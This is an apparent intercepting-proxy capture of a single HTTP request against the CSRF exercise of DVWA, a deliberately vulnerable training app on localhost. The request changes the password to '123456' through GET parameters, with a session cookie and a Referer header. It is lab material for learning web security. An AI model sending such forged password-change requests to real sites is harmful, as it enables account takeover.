 Raw 参数 头 Hex
GET /dwa-master/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/dvwa-master/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change
Cookie: security=medium; PHPSESSID=vr390721ee1fs69tsve28ma3g3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1